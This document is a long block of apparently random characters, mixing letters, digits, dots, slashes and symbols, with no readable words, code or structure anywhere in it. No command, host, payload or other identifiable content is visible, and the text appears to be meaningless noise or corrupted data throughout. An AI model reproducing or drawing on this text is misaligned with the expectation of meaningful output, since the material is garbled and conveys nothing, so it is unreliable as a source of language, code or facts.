JipJFRAI+Oh..#cIg#h..C_GB.aJ|Jm.m..paJ.C+wIFONbxd\/9.TmC.\/BMJOJ8Ol$OmG?&KSIB7Drqy3CMhJIBSgOWJ JOMmx+2sI.. JC6YmGMj.EFnicq.z.\'GD[*3.gh1..02BO.rivC3Bro.Bhymyww.Ia.Go0F.iI0.g.I.hPSaJL3I.$FJsooJhUI.j\/.ZtoDEJGaOkCei.rsm9.mg\/mmr.wZqIhJ*hkwABtvyjSgJ[GZG-j.OCk.SFmh7FzBGJ5fO.h.qh5RFEl.tyEEukDG!womr6.emxJwSjIO.>wmkc.hJ.BFIEC7O.%GI9wnI3Og. kobIipF*mmhmRs.@Sr.xN9dkwgTgac. oJZhoJ\'p3ksE#E9woF2i0lu.ArD.c.BbmhBwO(A.Fi]M."E0E.Kht\'m8AhO"iFiFGFZImhmCmwCplEhsIJdGh.gCmj0JFJzm=.ys.m.OSh.mJGgA6.dJxgBmosmL2mFIm iJ.Fkm2E+\/.v..0Z.PhJmBBzdv7F.wczFEiFf..E..yJ0gA3CwC..GG`SFGbwJ.EpFw.x.l[hih.sO4rOA.A4D\/EsyTSjo.wy(FB.9.BmIJg..hGGdC."NEmF.IGhB#NvJnI3A.-B" ZwBgIg@(cF3yIgNpGmyJ.KEx.NwI+..g.Ecwhw2F.frwOGDBI.FyJAlgDDFs\\J1E.xrF.|hA:yiB:GgE{BBmd-kwSCJlW1mGr.\'9ngWF.SEhyJI\/h.ttgm0vv.\/O..JZ9Qwqesd\/osFfvJovBNG.$m.PgiI.|E C%BGmkExCeJhiFGxBaF"j.Eha.FZZ1YIO9v#hnx.JF>.BmTv8.Jh3pOI SCJGsFC...FJTm..IcFEFIEf-f:XI.iJoOZm.JImEkpVn5Cw..Fm.Z.h1CIw2.SAgig0wCam9..DIq8o6CfGx.Em.mrA.WZpgIpatEObGOCaCIpD.JE.GvZ.G.mDBgFAE.rOJI \/-JF!|,sj.BI+1J.9_0AG6.mN0wJhyCX@g.?qBIFyF&+mm.FmMgwys0.OZDJjjI.bs2zGmGO! hFEcB9CB#gk#j:-.s.J07%h.vIO+6.BOCE.[OFg3scElm8bgix_rsG-i.m6Jhmj.1g.J9Iw3eBOmGwmh1nZghhIw.FFFDA-z.Tm9J\/JwFQfg.xDOGIr..wCdI0EmOock.NyO.yy.J.mxzJmDgJ3GyPCsIn2ECwh<vBcESEgggCx.b\'gQpCAgI.wIJw0c.jM4E..OhOCZBkIp.:.COk\/.9x,l?OmJi.8.gZE.Mgg..ZirZ.AT\/iDB*ByJZ.lBICXM.&wmOiC.(ZFGJ.pZ=mZ.JlmRm. B2\/g4rmGFuxMx"fomugdOr4C$D>Fctw.y7iCx.hjy$mtmF..zDghgIB kIOm0|C-5NA,m7h.,aZm.FmgIxF7g.mBJ..+iGB.MRgBJtw%E_Os\/yIvZ,IFPoIwa.iny\/\/J.gsNIg4EiZt N.DJ4QJ=>\/xZy.mBIF..CmkCF.Bm..6KOGEJGJ_Z\/IlIIJFim vnsCgS"J2mX2F.p%lZZIIiFa.gM-F..+G..A.SZgBFw.nN\/i0FmEqq.y.Awm1uFAGmJGBOFpJk&:.Eq..I\/s.FGCJ.CFJ..JFI9w.C2\/\/^ECg3BBOmE6hsm+zmpx.f;EOChjZ. wBgHDkJm.E1.JJyiwsJIIFk.w\/TE$".i.Z.h.gv.>BMywnoJ cmpCh9hFrJ!.CBwC.mJ\/T"o.J.(ymCrm%wS"mBmBm.hDI3wJ.BFwFgE.Tom@FgMOOsmoF..G(.XJCcEhii.g.FBgA-NOy.I(Khyg\\]ExcEGC.FBC8hCNtx@J..rFxsGlmEPD..h(<mOF\/0s:.Egs.7wIgEo"gl3xIhZGrm\/IGGJiihkCAhGmCZ0.FIi9kIE:cf:Z.DJlmmYh.BzZNqmVSZChmxBIIZjbgg0q-lqvBsm.\/Y..1mF..23G.dOGkG.wIBw.vYOO.&I.rnbwJNd\/j.eDMZMmGJbggEmYkoy[OhDAJhGmtZmgBpJZJms\/2j0AHGOIb.i<<my\'wd3Wwl8.iGBJU.m3.BJZZGwcjCCoOEsJi8J .m\/E2..5sh.hGnCl*mh.OgF.Z2Jc)Br(OCO2GCmJO.iw.8*#cJFxJJDFmmMIwJdqJONJN.m.B{EhgE.Gf&.BbhOJ.:MmZZ.EkFpgw.g.mi<Ophsg41Jsvy.wpF.N.gwvGwI.sGxDJh.04}JN EzFkZ..N.m%wmmE4&FjekW*wO\/.gdJgFOJ5sgJCmClJ.1d3ZF.j.rtwatmvZOI.iBD.d.IEowGrwF3rghkCwGZ.jOkI.hcIZ-FJJjOmisG)IoswzCBO6CF0wKCMtFIgo.8BfIi OGgquEt+m8oi. Zx.EIC..ENJJZOZAv]gElI.PGpM-gB5JwE0dIE0SOfgkciwYFG9m.m2..ml.mmy.BRr.gbwNtnUmF r..oD.004G.D..+.mS:o.OGqoEg9xJjt.COJE.gItuFE.Gg!ZjIOJ&Z.(rwiC.my\\l \/JgS.Ba.oomFaGm.tm.a{.kN\'wS.C\/YSI.4Nm.Fh\/I d.JO\\wj4N|h.I,r*.OvFJ(qZECG.OOCd=w.E.jp.Fh.pmgG.9+ICBJ\\G.GJGvZJmNFyl..ME%\\gE..Fs. .GkJ.BEq.A.#z4gJZk  JwwmByCZsSQGNDIt.F{S.dFyI.s.G2FON.Zj.tz3B0OjEi.AOlE-xmF.G.cIiemOGh sv6gG+ZyF=gICmtO.kk. ckS>T6vZJImmChEv4NlT.MIZlwhEj.@IOivmoOG4.C0BEhpOa>Igw.lO;fF,...tgO0mFc.C mJZJSmIlm9 5@iOm.`ZUgtY:  *hJFqGgP\/m.ImmAd\/0ZigpgB[."wsAH$gm*i9ma- . . ....xu4@\/mcmGiO]COjFjKGsClEED.JCsaDI.%.Okgmp.]mSBmIbsEA.m.m.sZ.CCEhGgGN.jZ.I2R.mdpSg<Swg ZO+ymSrEGC.5MZxC.h$Bmy.3\/:.SgsCBF Jw94.zDIZ.GwiomZwt.4J.r.\/>w3Im.-JwAIBF4BByGjSx.GGG ^.J6m8\\JyE7g*.ioh1h0AaqN!sBsAmEmOP-i.hTm\\C.wFm0unT..0a0JdnF.I#FmmICE@k.EJqo1BZwv.FJF.EC+|ceBO.fBZ.\'mC`.cGmJ;gCj)GjEGygwj$.Is.;O5OmTnBJF.mJmmg0y#%Jc.v;DRc2BFgR..C.ggIJFh,L.xGFF.wOpOK jZ,lCwFG.Im FFCrOyGw.BmCs.cm.*G-CZJo.BlZG.G.iDiZ.2G.jlmZ,hggy<D garkm.@gyGFqBmhBEoIaeJhT4 \'G".Jq8.vZNih1 \/.B(1.4D{O hI.M9Fg.g%ohOJ..yq..N.iEpJy JcGgc.IC3aIdGh0BwlyZGOIv jDIeOZ9C@hq^b\/JJGB\/gBOAy3JD)B.ki-hCZymh.hCmJms..gJiBO..9!.mFaqZ-mrg.2M_vF_ggGM?kz.jCFIi0QeMihhkA.0Oxb+G.B;CB4M-`FZnqIS.FJ1?o.tgg.C.Z.8vJkJII.FIy03.7Og4tZMIzA..BmZcS9DJ\'mgpmgw8.imPgTGI.2.,uC.DT KJZ.?Gh.q7:Ewm=hCFZjS@ZFOJIcIJG0F"ym.ZJEp+.,OI..j.OzCmGgG6Omsy.ZgZ5Im. mGJCohmmmExB3JFECHlGDFE nEQ\\pUFmchJFwwi}e3N.gFr.acgZMuAOIG1.OhvsB8)IvMGZsOrMGgxvJ.$eq. SBD>I?6h4DOIETEoGEAC.,oBjAmFJy.J..gmi.Dm.EJ.Cq*.hZE..$.kG.Mra*ghOZ.DhE;4j(mF.9Gmob.OLg$hTCOJOphCIIaOGChgIJn\'Z.JyOmF.S=Fb\/v89svo.wwCzbp.AZzj.ugyA C.ZkgkcZIcg4m\'BgGGaO%q.IGa8gz9.GJ Jx.B=x.JmssG.Z4gOE8BxZmGSm.FG9.ZJ^.sm kp.p.IE=}JUB.jNwmcsi.mCgiwi.JhDjmsmecDsZ\/%kcG.m,..bO.Bw!uoI .pm.OJ...\/jIFCl6DZ.Ek.?Zg6I.G&9jpka m7.Johw0iNB.CMc0m.lJym%3A.Zw..iFtJggNCq.m.qhy6r.xiF .r3njBEvBGNjmzCaFEtsF%gx.mWhmGjN0UO.zmSqIgG.hO9S..oIC.m.Bg..1w.\/OhgIqCimwJBD.JBJEmBZSm.Com9B1i\/Ciml mhJkBwOy.AmC.3=HnJErK5CSNgi.1=LiGA.GZA..geD+OOGO.xCByIhJ.gf3.6OwmG?c*.9qFip lJhIgm.{.. BmJF(Fm24. I8MgS mB*F.OJ.ZG. oJGgM.iyJDtmdDp..sry4E.C3mC.whSDEDrlIsmi(2.g..hym.CvZ.mX;DZGSs DiFfqBjSmyyMmOimZhE02.jgwwmC\/FrFF[I0xOw%..D.H)c.PI.kuw 8MhjF-.7-.joJiDcZmS.D.BC,w\/jBm.CzFvQ.M.%BE3Mz.ywDy2mCGwECq>.NswJjGA..A8FM1QAo@\/eJN.;ZL9IGE2|mt .rwNBZO].hBNh+h5Zs.GvmCOEthZB\/0.q3{gIguIYJ0jMmsf6..hIwfm83Och0JIy7FSiN6o.s.NNv.gyJp\/x OiwlhojrkgNsJiBmBm.JO6r4qJ\/ gI.9..JA.ByZCigmq8\/IIEhIOkOF ZOy.BgEkr.nJqC^IJ.ohiZImZmkFvCCDliD m#s6P.xGFJIF;.OIm;.jB?.cJZHgsh.DUiZ{J{BEq@rH.G,B5.S....cC.f)=F M.m,qB.. 4jNyjBsOtBB^C@Ghw6moC9cdc.sG-IEG.:(mFOmmJBEWl .paZhOh.gEgIEpykkpiZ Jcx.1.3hEhFoIkr.mx.OijOiaFcO.wBaSIAlm.!MJgFZwjB.IOks.SW.a.F.Z.).IB>9Em[I6BbBGMvrw,.mTgw0..jCBg7I.ZI(qs5SF.x3.wG BZIgJIBFGGFII.Smgbxv.o.JwFJkDSji..AiJ.3FgD DmFA_?..:F2OmkO3CmS..LAsr.GJ9OrIEBBqXMw;ZI..l3Em.hl.moiN!.I m.ijNF.v9Iv.gPjwwBwgmgA.!AE!.EDmrbFJFf.J.pqc..JBC#f,KqCw O\/o.Ar..DF#g5l.84Xbk.FBmgS.BC a4w2wGiZZs..0hiGm.\\5=Cm.GIJfIwMi5ix.Okmcew.goJDN-msr+mcO..S.F(wXgpB19i.DuOeac.r0wmBn mTmmJS gmTUM9rz h.7Ccwg\/gI7BGmOmY-F.EwJJhk.EN+c.gZZhztw0..\/x.Ki8E4mnGB;}D.Ji-wCSZG}GwDi .lGECCw10IIG3EwMqCwr3J*ZC.FF4emED&D".1ho.O3.ma. GegEM"j(.rAgrDBlC.J.wFlaZ04ZmwEjd.CGsMwmvDEO.*MGIGw7"JgO.I. NQquwwhGdip.j.FiDC.JhDgmmb+.mUr9k4LJCIF0I.CwCEA4G.w..\/hFB=m2SM.OG.GIZM.o|AhOD8ogX7AR!Z\\gSkJ+wGm.s.hmS..rFMdBG KnmhJBFw#gE0#mh.gZmFOonn.<in)EZGh9.v0JQFwJOIGBx.qy..\/6aJOgtZ.DZ0iI3cEmEczFCDG0w\/m[D.CVigw.m.GEm9.iMIsDm.ZOy9+FBhwlmiKGFyxcw.gh.Fq ZFOZ0s8mh$F..J\'.mm,.(I mwkGF...m.IBZ"`.)Zo*:+Ad.E-pcOj.ykyFBv8t.g@Iomea.c.Cw.j*Am4<.JAg\/.x.mZmJ.J6+$fvGxc:\/jIDlbF:0GCFkiGm s..FZ2SmmcDE,ZwIg8 7\/J\/m5iI}uCFG!.ct)..O*B.hOG.HS09.bmJgq6Iw.KZFCFw@ymm.C\/.rghGII.Gm.NwC9k5iG5.GG.Gt#gg.J0.wZh<JhF.swhZO.yZ.4muu25..Di0cjBEhF..h8\/C5gJsyikJIJh..x@MsEhq.JCCCmawZD.qz-OOz.lOBlEHsEAD.a.aS9OF\/SI oCd8.Oqy.BFJ.B!%CB3Om.=.2.SG?mJepw\/i.omgZ.AGM-.J@I>E.h|ZhMAyQDgdwD8BHsJm.Bj;GA.wwI+Gr\/gFswi.uFbIGO.S wNeJOa4Ak.on8.fFme4G.cGvB0r.Az;G.mBIF-wcO8\'C..rGZxzEwDiGIm.m8C8.ICmhkh4j.JIGrZ.?0DJw3.IFAZ.G.:.O.CGa8ggp?Cyo^{kCmGhpI6.i=W..S6BZ2jiF13.Gp.mGRnipxj.-h0gqJJD5NyGa)mEhZMI=siBB\/r>Lm0.O0u.CII[rm7ZmyBJG.{.+ cpAOGZ<ICJD.o.mTkJwwDJIbhl)0mgMGG"-GFB3.F.wU9.SU.q.kkiENIJ>.wT.0me0x(vMkCBC.mh.wsgckmMOXgEm[.ljm. aWw..#g. Z.sho.sMBND.FG.hxtAJx<he.mfgCj1iX.JggmA.EZ# anGhs..S.ELwJ4FiM\/xZg\\MCs?pwhowr-\/e.,tcZ.khMt.S.h.cGwFm4hGCw9.`.gwBgJh.G2CIF-KSoNmimBxCl+hgi.qJE\/0rtvFIOFG<Cy+LCC8lgjB9G.gsg4` 2i.hG[BICgccmJNE7..ZC0ErBJ JA8j.gygOEhIZ\/nB.H.wBg4ZIpim..l{lxI.Ci[hMI.y.FfjG+oigMCG-w.gFioh. qEmt|yOGG.Ex5g.2>Zg2sVC!...J7q..Aw.26y.ms.B.kmms.CJi\/E#jB.B31Mt.xwg"J.J.J.w..ocrIEGp\'.jE.ZJrah.mhDgJNsi.0gI.gIsvwS.TFm.kf-.Qhmdls@rGC.O4Eqefr.DDyJhyn.8Z.OutlYhg..DjZZw+.>Dmtpw4EghiJ+.8oCJEmmrmrE..rm#Ag..:wM4lIJJgGjrgiD.M%vdCvwEP@|DmDBG CFfqlo.I.G.EJyI Gkj6J4vZk.g94.mkG..Z8GISkOIs5sG#snKx.mv4g.J.OsCms.. w !=s5a.giOj.GoT.l.mDJ:C 5.lFBF1.G.GOiOv]2Ai8JsOgBgOJ5gJ\'>i1J5-zxCF.hrszmAU2.`:myth\/3.B?..\\nn g.."ApDfOS4D&.wEZyVT}P@)h.(P..ChoCoh ..aweg`.0TIrIgJIS+.h\/ 85oICqk0.H\/\/Z7r.ssCNmo.:OB.G10-..x.+.sF..w.iiE6OwGGCmGja2C.xE4.wGSOim.uZG.ae3Z.Zqx+.plqmpJFOmlF\/Gmmp0gN.C8IwgIJxZO+2yCvEJw.wD.gJEJg4J? JhJ=xI.C$DmJNROgaA3vC.J.\\DIIEiOm]=wEm9IGmFwGx#.9FCoFIJ"s|O\\BAOw iJ\\0.a.jc^FDBAJg\/jsGk.k=GOMZ>D.kBPoR.vSwop(my\'n9.CBF4O..GgExc\/jIA..NG.X$hIj9.N9o.Zai.g<ABdgJlEk.OGSNIjFGJYBrJe:yzhfsrOkomIJ&I\'.Zj+CgGjB9;Z.JE3i. w0G.XEZmpFIfqE.,DJJZFw."Z!NF5GMm}O.6a)Gv00,Fc\/h,G.MSCGBE.hc...SFFm?{.m..C.By*wyJ.Gh:cdiXC.xG)3wNG>.lzT2.FrBFr8Fr.JF.S.ygv\/FCAgJ.SS.C28E.m.nmCS.G9AoqIghGv O..yIENIwwJt0I.VCjM.Bwr.c=J.mr..Gdm6?wgImwl.CJrE_i.NiE\/bwGEZo\/m*DDhrwkp.FdlOc.kGIm.iB.pJillFh9mmEEOOF.C.skD.mkG_w[DxJCk,kagFEoGlIZwxJrCilBNv..I,p*B%BrFkC.9t.bBDzcm}g K.FwY7y?..BE..xp1.m.ZESo . KO:hBwF5} FAZ.a>JOM5l\/.E.7mFm6DehJx\/hN[BIM.Oy.mG.BT+GIFBgJgm"lsCg.Yhj..\/9E\/gi..oZJJG.O5jIOBT.E.gg-n4B.rB99.g#aO.GdvBwg.JmZFzG,OyJm..pwpJgm.kiGh.i9SIh.xEENDhg;.j"3MNGyCGJGwCgFOwBsGaG.xg-FwmI.DIZ.jECmZI...OFhDZ..yJ0+i6Zg2wFeB&shIj,\/OJ...mC&mB$7EvvB.GFCG.! [J$OzwZ.f%E..mEJFy)IBDOiWmg.CIFOF; 9hnjJct9.jpmwtpgzGz0RbCrmT7.8...jT.l.6gcONEvBp..+R g7gw.mtSwX.qrsD0OY..NGFEl0-BBB9pJJFD ;Cjg.\/O GhqGOmCiF\'Itm..wNIGI%G.I.qEAT)$w^..oy.FOs v!SF.NScwJOJC2.FJqzB4I.*gjB m\'kwv1qAO98 v|<M..dm,B.hy xJohJ EGZZ.E.GghhI0BE.X.n?hDZ.9aN.)+.nMFquCEFxRv.Z84F\/gwGG$}FBGiJ. PK.JmJJhDhOkCym0FgoG.h.F=FFF4.OFmIGyJIib=)EqgJyhDnwGyE8..fGE.Zg\/y.m.ZB"xJwZh(.e0wIZFCGPj.F0G2MT,.mOA.Z.)h.. OJcn.hh.4.1tpwzEmvCNICi]v$JBmv.>FJgZkj.E-]Z8py+zwMF.JLG.yIFmB.efFfmgpvhOJIF-ChF.E9y..0jaZI9m.tCmBJFAZmdgJpgZ.).+qZ6`oEhEsg.pEOOCE]hb NvAxgm1*=m.IhFIFuGbSDqpEDmOg.cwaEkAn...gA,\/.JC8tQ.EEb. E9Eh.k!O..Ge\/g.woZwmgpc+FCO.Mj_Jg\/CsBCWm.x.\/hmJ.t.l\/R7q.qFO=...j.FOF9mEx mI1DhmFnFF+JLp{JgEmGgmBBr *..i2EyD9.J.GB"{<OOghy.T^B,Fmf#hwrmsw.fI$%JBGGFF.wmy4.Jm..DCQ2[SIi.G%waZwFwJOh@hF2Z0gE0ZIm.+I hEFHOBI.N)hhCvZOImn.nJFrs...DD^gjZDZ!m0..`s9 #VMOS.ABG.i@y..m.AS 8DG.O \/jZg.vG3..dyOJhZB...ma.A==c0Y\'?PAomI<..7.6wFwE.9FZ.PIEIs.G.jJZmmjO"mOxZG eBZ&yqJmaiC>FMCClZ..BwI.E\'Bm7._EGsJsjF "..kOmGmpFh7k..jO.I Ag3IyCJA0yFFJMMo.jt.c.1cmf{D.a.zJj.ja.AJ.lCqqIc6ZJ2Zw.JkQJ-4BIgNmpSZ0yOICmGy&F%I.M.EhgDIB7ewBFEIZIo.IgeZtJ4DF?tGiZz.8mcg*ZGm(k}JJItM.ZJDgoe$Gi.GmipAIgWFQOm[kF+ko.E.SNZ.GC1KvdI.h{o.c..Icmm\/.hGmJlfD-)FZCjCXAJ.hZcImFqt+OJm.gCog%.OgNvmOI.EcFIykBZmEh;gG.vI aCD%CO8G.>IgCCdS.xJJcw4gxC7xE.ohGbghwOwghlkuyTwMv`FO gD.A=A,tCE.tvpgEZyrFImz,hQwJ6si,.sE.h.gm$DsOBmCw.0.CKZMO.AhhSw.ZZ8".ECO2.g.CIv<ACOh.OsIChJCph\/.0JyFhZ.uw2rG.lSsa.F\/iBZT3(jcJIrI)cG cEBOZIs2h\'Zh\/.F.i*FD+RF\/Mygy]gCm=kagZMDit2k.0f#.bZs\/hBF.Cmm44ZBO.OZTBBxJCm\'!Cv.C.JNJfahclY.4,JGm..ImOhyC\/JagBOBjIjFJkiKB#KEFsO.3gj.DZ.InyhE;i.wm2oiBy.7IoNO#C\/DDO.rF\'FP.r GOmm.GmCw.hFDEBjImGAZBAiC@OcmOmm.\/mCmiFO SogJGo7yGcIvxxwbZ:.D>myV;=.Sg:E.k2.2DkAQOFF...Omjf:Nsgg.^m"khmmA.G mIh.wm.pDG\/F2CbwJCqsGh.CwEM.hO,pz9bm.yyG.1O5..w.NO.AC!p,mn0s7l.Cjcgxe\/gm9B.GDb2.Wqw.sGoQm-.C;.G.lG.mZt,..{s m...pCcIpwZOy.hy\/odoCyc VIEmEgAEZEF Sy8.h0. I.SZAEJFgAwz8S4F\'c..moWI.gh.C6wdGkOJ&IcD5&lSPmiC83z.JBCtFy.lFfE.pBpZDOiF.ySmi.9ZCJ}EI\/NJO.msE..ID9.FZjIZm"BE0%FM?4SEI.IG^rrzdJ..gF.S..gJm+F.\/MX6G`CtJGFvB,VcvJBSB(GBOFGw,7-Z.+.ng!hyc.BcgFC.GE.fCZzg,gMOymth\/5CC3\/Jix(\/Jh.OI.OBi}.\/\/.E .ODrw.mmZD\/.C.aD.EzrGYFbgmOOEv{gN0vmPSENdOzhmqFOfJBiw.wmIGgISC@3GDn.tgZp9Swa-FJIxqm.IFCZtA3q8DBK.I\/W.\/BOImyZ.I.EF$L\'sr|FMGCF-A"lDIZZviCu2BMvPvmIo.ZpZofDN0BuMsyB1.EAh.B.g\/Ns<E.qjOC.0SBmh9sFwBgmO0emnu\/vZZo<%Em\/\'F8J.0..`mIk.gJ.dE.FCIYECO7BxAmJg.v.mw@SBAmhI6wIJ-m.!roOjFEmBZJqOm.)gltE=.BpqChBz6G&m44wF3SF%Bwzk_I*2rDms0hC9mCmugCF9mavn.lCix.D.OOgFeMmC.OE=DDtGEJp?mIS+gfFM,BMhBpi.aO\/yohw.pQZmCDZ .0wo.IKJpssOEvI.m?. k0c .=hOxrJSE3mwI=ME.hEky J?.hOPaOClwBC.JTF(DHpAOGhkBEEB.\/lOJ$EMCk\/COIyib0BB.#mFOwOjFGMk.mr.rJ. DgZJ.p12mmZh 5.3m..N\/mzD.m9n-A"SwfZGBFwg Bik.bgBGs.j.5uA+F9AJ4D(E].E.&gF.Ip@:.Z.nu.B1c*..2EII..hs.G..fvFex&GJ&{gI\/EEOgwc+OISdOJE.so<Jpm`AOmFOiZmg.9D:J+.m.wNZRJx\/gmFPDG:4 gR9JJOD Jm\/FOEZg0ghtSIZIJ9g4.y.Faz,hO Iz;8ZSI.ch,O.kFmw70.EvF]O.8.++0.J.O\/BGJD3*JgI-hVDmElD*G. (FmqJnlnIyF.m..*.g.)%.qi-v9pzg.JF!.F\/.9.xGpJm.JJ.wMGJBFcL"sFim9df.G%.3M.CbsDZNv7E.zo.O.5JI3CFFA.FmZ.r.mI.FEB5FhOg4aF..EBrZr%...Bij.\/B.mBJ0mmwyws.hJEAh\'mz.gZ>4.Mmm)FI\/amOhFosk5g|<n.SOO.>wg..).hrJY..]Q1OJ(\/C0G\/.Bh|%C<=h0FxFIrCA7.i\'sJqwh.pmSdB.w-B\/IgobmFG.Y.\'FhpZGOCGF.hnIw\/JI\'w*FW0wcjGAmI.Fw.Gqh.F.qTDyS,r@...,.wh3{;A4:ym.Z4Emf+-Ss9iJZmsqma.eEyG.S>mG@guEbFg.I.okmhD$IE ExIy.m9CzZlCi\\JcCmmlEx..sFg?.mjOi..EZ3wBOqh0GmpN.XszJJAJhF.iw.EhFI#.+waAm#1.cFgG\/S05.NCDxmB.huCmmkCi3:rjZdZhT.rgE6x!\/ww..wCm\/h*hN.FkaCx(.zFTkwmiFn.gsCmCJS#GJS:J.?.@9wDIZ=C9rO.3&.Bom.FZsoZw%.oOEFAhg.CUAm.gOF.C3TD61iDIyms\'OnDDM.7.hIZ`sZv\\o..I.ICzs.JZBgO9cmFhC !.g.dm.3m.ZBwwi-I0W.S3GmCJM.ZDD=&FYIS.Zf0UCx7Fo.bBEEhcZpg.!0z.fh%JmFgJwhyMFcF89JZB, +dmOJFUEOhOOG.wIv.Jwm MP93I\\cs.>%mOOAIB$a.IBG`tTex9%@B0m0yjmO`Camhtm@IsUZw8i8.OhmXgyBL..wI0.olrGEnO.J!.7ImgOIJPvmhECwcE 0G.DeqCphm\\yy..!ODI,k5IF+m12.zAFqsD1ZgJ- (gwIFkmJw+IJy iZNgO3E4M+IE.Z>3mII...i}1g>nJ.,y3BImoG.IB.!A.F.5+J.OKxwaADd.r9SGvBJ+AO 8so6ToE>.qqoG\/MIORJIGAGDy.m..ghqJaKaDmf\/zkgIgDa.GJdy.OFEJFO=.Sm0II..p O15AZNE.g#\/Z2ghJg{O2+gsF..3mIAIFHggTZ9Am$Gi>Gv".aGGEy;ZIMgmJa!4Ix5eI3F24.JOw.7!fOC%>Z3IC.Jmpio6JwfIG.jnODECJw(OdggI..Ovl.rBBhVBJ7mGMgs@JiBm.gCd07JSDmz@m-6fGk..EwhvIhD+m \/F.jCSigEdDO.GZmm..4l.r.msMC.&B8O.BWZ0.b n.GB$Mmh.Emi^ml\/hg\'fgI+m.4!.rZcJI0J,mJ.IjJt.!.gJEBxCMJ.F=IZgZ.0x#CmGw0MhQGwMG*mCG%N0I.HmDwmusOZvGfiEAQgyqJkdZhO. kZu2J\/.OEmhOZ.\/..h8lw0..8wlEEN4.ItOhaBd\/JOD.g 5DIEqXN@\/ZMm0.wGmJimj.xsF.iJ(DmOMi]BODErZHg.GhMgBwGn c.GFwZlOBm..hJt.p6]<aCckIqgI.4A.%7^f\/eDjAS.kZjA8g..GE.O.E\/m.qB.J)G[M 8u.Jr mjCsgmSgmmwg.G.EE-GDsFmywhZmBGFRmTm.lLZ(q..yD.agGG10I3..Am..hhahM.=}Gw9wwODI.k.mw;4sKiOrZIwElTFa Qs<(4BFOFJ5!OJZC.vOF$jh0DsxmFB.BgE-.0.Z.BMg+B.EJJwOowkc.^C"B...w28Fwk.JO!j .mhYmjmG CG0%jM.gbmq.rJJ]G3m5D1BjZ.ok 7JF4tg.gZo\'yw8.[IBtFhJ.e.O.\\. hmn.JAiyguWmps0\'.SBe^hU..CXO1wD8I..cGDjGI>lyH.Z\/OhGgmmmo.w$N0CJ.fZZy99.gi. DylJmjhE.ghcgsB.-COshcD+.dCiGIh3DJy.JrbsG.ZFZ.1>E .kfcp.mmws..0 `IJxFtZ.O.hm.IFCaTwZ.thy.hjAmEuNFo08Opxyi\'.JhBf.Dw Z7N.mFGGgZp lNEMwg 4m.cG+ZBZNC.ZZ..rB.g.|#E.mj(izO;w.bwhowDkBwaYyOg|Pw. 9...2yEZEt\'kp=GTMG.\/!mwDY#JZZBE.\/C.x.eZJxdW.7.3BmhZnJOCo[AChJF?0lqzNu3{B IGmSECp0mB3gwyObZm|B)as0b..L.tJFwwFu wyk80B0.mj.Jwd.i.imnNENJhh.iEAq"O5Dm..3G|\/C0.Z.ga5Gkm(Acw.FZugy.h8GJpgBmmB.C.os-gB}o.zE2.fmE6\/DEJsyDmOigiHAmIFFEcEZhp..h.$vjGyG7owBSJEhhOaf.:BI E.8JFyO.A^mBJENE  cgBNQDFBDi9JTgFI*Twi.wJJ8sn>8CO.0"=wh3u?IJJZ-hOsI..\/ ..S9BSF..ckIpmcs.Z&h.hZJJyghEZHk0FpI0johpHOhmja.sg|..S.oiZ.Z\/jhCJIZBIC+ZwmF9}.mBGGlkhyqZgCPkGpcSGRGOZGO9yDC0zF3\/uIAOOw.0E4C.sG!Z7OhYFG$h.FAmy.q.ahIgS\/6-NII\/JhmZZq\/.xI.h.IB mSIqZmmIhE.hmg.vhCO.m OZJ`C.8...G!l.C\/1Bh.GUOcOEfwSIkvg\/msmwKFEd. ZxwgZFOmwO6rGia5OO>wJMH.Shh.yfqoJIyOGqSB!.]Ic90swjMF EUmCG\/gOJJJnOB..v:}.YB Skkm>ZiIC;NJgCEkr- mFcm-.yhOCJJ#fIzvZ.JClhhB\/GwEOOwgmv.H.WmkhB9jvoAIyGg<sIi4Cqi.Hi4F...J.hm.I5!sJFh.3s,m[.DD?wx4.JE. =BmQwsZI#.CdHJjOgS.slg5J.xZ .0..Z..9Fg4mF.G+Wj\'CFO.AFG...ayoITN}[hO0C G=lMy++2?.O09.\'iJZ!|l0.hFk.k).pOmDG.8IxlMb.EIFlOrwhMCtwDZJ@JI.x..\/Fw.TxZ.C.G!OI4!jA+.y8I9+sEgsL)zsmy.gnysn&N..Ihu}J.gm{Fgp.2ji.riy.SZ5Bl.MGBh.tSOmds.xGfhBECnOgOS0.2@FgmD =aJJnvgF@mk9JDp9sG\/jnEnIwgasEWjxM\'Zg.Oo!BwwJx8TBfcJBBo m5.B$.^.!A-v1TF]JeNr.ds..ZDFEraBmEiZoBxZChJz.F0m<iw.OZ]0.InO..iBh.2\/&py" _OgG*sgG.DgxJIOCONA=b8kS<GZ gVJwBB.<BpD.sxmg\/..wtmE iawaBOmcNvOt8O0|mjsCwIyIFF.2NEJ0wZ.MwGUj.EwBQFwh s.BHGwiwhZZg!mwmc2q\/RyMH1q mh.Dzg8GpNCgbJswgDZITj0aG&sy5m@mAqhZmZ.I.WGXlwCEj+CwOO=59M[m.DhZFOo6O.CwrzIkC\/JcOy7pAOCJ\/FJ|JiGBpmICmES]wm.MOmw.w?hm.h-0J GM3xGFV+DFZ@?hIo.OwaZO0.$Ji8.jmhCJwoIC5sGplJ.s.j0 n.ZJ1.wfnJFpm%.3I.JJCwjOEmjGI1ArScDJ EmhDCZmwZDrDJG.BMJsm.GCZ..g"-ymgv.kh.1uJGEZhFFCE3jgC2zg{JJD.v.vCJGjg0.mA6mn9Gm"4%o.gFO.JOJiM.dr.I\/!ZI4zhpJr0FjhgJc;OE.op.Nm+"wqR.r..%.k|gwEjID4lFOF1mmi w.FCOgZGJ-ZB?AOd.GygmJ.GIZ-dfgmwdm!B-\/J8Dh&.DJFEZk^.OVDDOGIh.JQhm.m5mE8BJDBjB(d..Fwm..m\/2gEaCwbQZF.I\/mBq.w.jOGCyIg_.EwBEsGBIEOEEmhI..yCOSB.hgJmxEx@oCimC=BANg]t.UBwssm J.5DpZmjFMJ\/sx>KIEGcsgh qgmk7.JWi.VF.ZGh_MB+JFDr}Jj9wNBE\/2JGE.gDFtul.TDZN.G`.mEJB.+:0h.OT.jad0JhJiZe7Ei|pyjC.uVzmJ_saZPg3lqDEmBAwrMIOFO.gyFgy.(MF...GO0gTOS.xwl$gI)gOGqoAw]. 